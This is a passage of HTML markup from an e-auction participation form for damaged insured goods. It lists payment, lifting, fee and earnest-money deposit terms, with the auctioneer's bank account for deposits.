12pt 18pt; text-align: justify;"><em><span data-mce-style="font-family: Verdana, 'sans-serif';" style="font-family: Verdana, &quot;sans-serif&quot;;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;">(These conditions override or supplement general T&amp;C of this participation form)</span></span></em></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 0cm; text-align: justify; text-justify: inter-ideograph; line-height: 150%;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt; text-align: justify; line-height: 18px;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">Disposal of the above material is being held on following special conditions specific to this E-Auction<strong>:</strong>-</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 36.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; line-height: 150%; mso-list: l0 level1 lfo2; tab-stops: 36.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 36pt; text-align: justify; text-indent: -18pt; line-height: 18px; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">Basis of sale: The sale of offered goods for<strong>&nbsp;Per Lot basis</strong>&nbsp;exclusive of applicable GST</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 36.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; line-height: 150%; mso-list: l0 level1 lfo2; tab-stops: 36.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 36pt; text-align: justify; text-indent: -18pt; line-height: 18px; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">2.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">Deposits and Lifting: After depositing&nbsp;<strong>100% advance payment within 3-5 working days&nbsp;</strong>H1 shall be allowed to start lifting and clear the lot awarded to them. The seller has indicated that the site can be cleared within a period of<strong>&nbsp;5 to 7 working days&nbsp;</strong>from the date of receipt of delivery order by H1. Any delay in doing the same, H1 shall be liable to pay<strong>&nbsp;ground rent</strong>&nbsp;for the salvage quantity uplifted and yet remaining at site. The rates charged would be Rs. 1000 per MT per day.</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 36.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; line-height: 150%; mso-list: l0 level1 lfo2; tab-stops: 36.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 36pt; text-align: justify; text-indent: -18pt; line-height: 18px; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">3.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">Incidental charges: All charges incidental to loading and lifting of material will be borne by the H1 Buyer.&nbsp;</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 36.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; line-height: 150%; mso-list: l0 level1 lfo2; tab-stops: 36.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 36pt; text-align: justify; text-indent: -18pt; line-height: 18px; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">4.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">Dynamic Time: The eAuction shall automatically extend by&nbsp;<span data-mce-style="text-decoration: underline;" style="text-decoration-line: underline;">05 MINUTES</span>&nbsp;in case someone enters a bid in the last one minute of the remaining time in closure of auction. This shall continue indefinitely until no one bids in the last one minute of the time remaining. Bids in dynamic time can be placed by 50% of incremental bid value.</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 36.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; line-height: 150%; mso-list: l0 level1 lfo2; tab-stops: 36.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 36pt; text-align: justify; text-indent: -18pt; line-height: 18px; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">5.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">Participation/Facilitation Fee = Rs. 1000 + GST</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 36.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; line-height: 150%; mso-list: l0 level1 lfo2; tab-stops: 36.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 36pt; text-align: justify; text-indent: -18pt; line-height: 18px; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">6.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">Information on invoicing: GST certificate, cancelled cheque, Pan card/Adhaar Card copy</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 36.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; line-height: 150%; mso-list: l0 level1 lfo2; tab-stops: 36.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 36pt; text-align: justify; text-indent: -18pt; line-height: 18px; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">7.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">Information on Taxes applicable: As per Gov. Norms</span></span></p><p align="center" data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 0cm; text-align: center;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt; text-align: center;">&nbsp;</p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 36.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; line-height: 150%; mso-list: l0 level1 lfo2; tab-stops: 36.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 36pt; text-align: justify; text-indent: -18pt; line-height: 18px; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><strong><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: red; background: yellow;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: red; background: yellow;">8.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-weight: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-weight: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span></strong><span data-mce-style="line-height: 150%; font-family: Verdana, 'sans-serif'; color: black;" style="line-height: 13.5px; font-family: Verdana, &quot;sans-serif&quot;; color: black;">Additional information on usage of salvaged goods / Brand Clause etc.: NA</span><strong></strong></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 36.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; line-height: 150%; mso-list: l0 level1 lfo2; tab-stops: 36.0pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 36pt; text-align: justify; text-indent: -18pt; line-height: 18px; vertical-align: baseline;">&nbsp;</p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 18.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; mso-list: l0 level1 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 18pt; text-align: justify; text-indent: -18pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">The materials offered are damaged goods under insurance claim hence being offered for sale on “As is Where is Basis ”,“Whatever There is Basis, ”&nbsp; and “No complaint” basis. No complaints whatsoever will be entertained after the bid is made.&nbsp;<strong>The bidder is deemed to have inspected, examined reasonably and satisfied himself as to all matters regarding condition, type, quality, and quantity. Rule of “Caveat Emptor” applies strictly.</strong></span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 39.0pt; text-align: justify; text-justify: inter-ideograph; text-indent: -18.0pt; mso-list: l0 level1 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 39pt; text-align: justify; text-indent: -18pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Earnest Money Deposit ( EMD) Information:</span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 60.6pt; text-align: justify; text-justify: inter-ideograph; text-indent: -21.6pt; mso-list: l0 level2 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 60.6pt; text-align: justify; text-indent: -21.6pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.1.</span><strong><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">EMD is always 10% of the final bid amount. To facilitate participation of more buyers, we (E-Auctioneer and MOA) may allow participation at a lower amount than mandatory 10%. However H1 is required to complete EMD amount before lifting of material.</span></strong></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 60.6pt; text-align: justify; text-justify: inter-ideograph; text-indent: -21.6pt; mso-list: l0 level2 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 60.6pt; text-align: justify; text-indent: -21.6pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.2.</span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Interested buyers must pre-qualifying themselves for participation in the above auction, by paying a pre-bid amount / EMD of&nbsp;<strong>Rs. 3,00,000/-(Three Lakh)</strong>&nbsp;by mode of RTGS to the following account along with this E-Auction form duly filled &amp; signed.<strong></strong></span></span></p><p align="center" data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: .0001pt; margin-left: 39.7pt; text-align: center; text-indent: 35.95pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 0.0001pt 39.7pt; text-align: center; text-indent: 35.95pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><strong><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Adwiti Technocrats Pvt. Ltd</span></strong><strong></strong></span></p><p align="center" data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: .0001pt; margin-left: 39.7pt; text-align: center; text-indent: 35.95pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 0.0001pt 39.7pt; text-align: center; text-indent: 35.95pt; vertical-align: baseline;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;">Account no. 916020025588082, IFSC Code: UTIB0004770<strong></strong></span></span></p><p align="center" data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 39.7pt; text-align: center; text-indent: 35.95pt; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 39.7pt; text-align: center; text-indent: 35.95pt; vertical-align: baseline;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;">Axis Bank Limited. Sector- 27, Noida, U.P.<strong></strong></span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 60.6pt; text-align: justify; text-justify: inter-ideograph; text-indent: -21.6pt; mso-list: l0 level2 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 60.6pt; text-align: justify; text-indent: -21.6pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.3.</span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">The pre-bid / EMD and eAuction form to be deposited in physical form or electronic form (NEFT + scanned form of EMD) to the&nbsp;<strong>latest&nbsp;</strong><strong>by previous day of e-Auction.</strong></span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 60.6pt; text-align: justify; text-justify: inter-ideograph; text-indent: -21.6pt; mso-list: l0 level2 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 60.6pt; text-align: justify; text-indent: -21.6pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.4.</span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">The EMD will not attract any interest &amp; will be dealt with as per the procedure mentioned below:-<strong></strong></span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 82.2pt; text-align: justify; text-justify: inter-ideograph; text-indent: -25.2pt; mso-list: l0 level3 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 82.2pt; text-align: justify; text-indent: -25.2pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.4.1.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">Wherever EMD is held by us, we are responsible for the return release. Seller or MOA has no role of EMD forfeiting/retention for H3 &amp; below. EMD of H1 &amp; H2 is at discretion and instructions of the seller and MOA.<strong></strong></span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 82.2pt; text-align: justify; text-justify: inter-ideograph; text-indent: -25.2pt; mso-list: l0 level3 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 82.2pt; text-align: justify; text-indent: -25.2pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.4.2.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">In case of unsuccessful bidders, (H3 &amp; Lower) EMD is refunded immediately after adjusting the facilitation fee, but not later than 7-10 working days from the completion of the E-Auction process subject to the terms and conditions mentioned herein and at the website. EMD holder to ensure the compliance.<strong></strong></span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 82.2pt; text-align: justify; text-justify: inter-ideograph; text-indent: -25.2pt; mso-list: l0 level3 lfo1; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 82.2pt; text-align: justify; text-indent: -25.2pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">1.4.3.<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">EMD of the H2 bidder shall be normally retain for 10 days from the date of approval of E-Auction.&nbsp;However please refer point no. 8.4.1 above.<strong></strong></span></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 136.2pt; text-align: justify; text-justify: inter-ideograph; text-indent: -54.0pt; mso-list: l2 level4 lfo2; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 136.2pt; text-align: justify; text-indent: -54pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><strong><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">8.4.4.1<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-weight: normal; font-stretch: normal; line-height: normal; font-family: 'Times New Roman';" style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-weight: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></strong><strong><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">The status of H1 bidder will be upgraded/confirmed as H1 Buyer after receipt of 10% EMD and 50% advance payment within 2&nbsp;days after he is declared H1 bidder. He will be allowed lifting after depositing 100% payment +EMD 10% in next 3 days</span></strong></span></p><p data-mce-style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 136.2pt; text-align: justify; text-justify: inter-ideograph; text-indent: -54.0pt; mso-list: l2 level4 lfo2; vertical-align: baseline;" style="color: rgb(47, 47, 47); font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin: 0cm 0cm 12pt 136.2pt; text-align: justify; text-indent: -54pt; vertical-align: baseline;"><span data-mce-style="font-size: xx-small;" style="font-size: xx-small;"><strong><span data-mce-style="font-family: Verdana, 'sans-serif'; color: black;" style="font-family: Verdana, &quot;sans-serif&quot;; color: black;">8.4.4.2<span data-mce-style="font-variant-numeric: normal; font-variant-east-asian: normal; 